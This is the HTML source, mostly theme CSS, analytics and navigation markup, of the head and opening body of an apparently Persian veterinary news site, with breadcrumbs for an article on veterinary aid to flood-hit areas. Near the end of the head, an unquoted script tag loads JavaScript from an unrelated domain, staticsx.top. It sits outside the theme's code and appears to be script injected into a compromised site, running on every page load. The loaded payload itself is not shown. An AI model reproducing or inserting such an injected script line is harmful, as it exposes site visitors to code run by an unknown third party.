    .sf-menu ul .menu-item a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:IranYekan,Roboto,Tahoma;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }



	
    body, p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:IranYekanf,Roboto,Tahoma;
	
	}
                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #e0e0e0;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #22bad8;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content li {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h1 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h2 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h3 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h4 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h5 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h6 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .post .td-category a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-share-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.footer-text-wrap {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-copy {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:IranYekanf,Roboto,Tahoma;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}

    
    .category .td-category a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158059279-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158059279-2');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dampezeshknews.ir/",
                    "name": "خانه"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/",
                    "name": "عناوین اخبار"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/",
                    "name": "صنوف و سازمان ها"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/4428/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%af%d8%b1-%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%b3%db%8c/",
                    "name": "ارائه خدمات تخصصی دامپزشکی در مناطق سیل زده"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="rtl wp-singular post-template-default single single-post postid-4428 single-format-standard wp-theme-Newspaper ------ global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19736 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dampezeshk_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/DAMPEZESHKNEWSS" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2" class="td-mobile-main-menu"><li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">ورود</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>خوش آمدید!</span>وارد حساب کاربری خود شوید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>نام کاربری شما</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>رمز عبور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ورود">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">رمز عبور خود را فراموش کرده اید؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">بازیابی رمز عبور</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">رمز عبور خود را بازیابی کنید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>آدرس ایمیل</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ارسال رمز عبور">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="http://dampezeshknews.ir/">
                                        <span class="td-logo-text">دامپزشک نیوز</span>
                                    </a>
                                                                        <span class="td-tagline-text">وب سایت خبری دامپزشکی</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
